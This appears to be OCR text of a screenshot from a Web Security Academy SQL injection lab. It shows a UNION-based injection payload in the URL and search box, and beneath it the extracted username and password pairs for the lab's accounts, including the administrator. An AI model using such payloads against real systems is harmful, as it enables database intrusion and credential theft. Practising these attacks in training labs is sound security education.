 c500cd00c0.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,%20username||%27%20>>%20%27||password%20FROM%20users--
a
Nue
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL, username||' >> '||password FROM
users--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts
wiener >> n7i9xqn174hvq07umeo7
carlos >> 1maluia5rllrprbuxhh1
administrator >> mwv96o3f09zv5xmx5c1x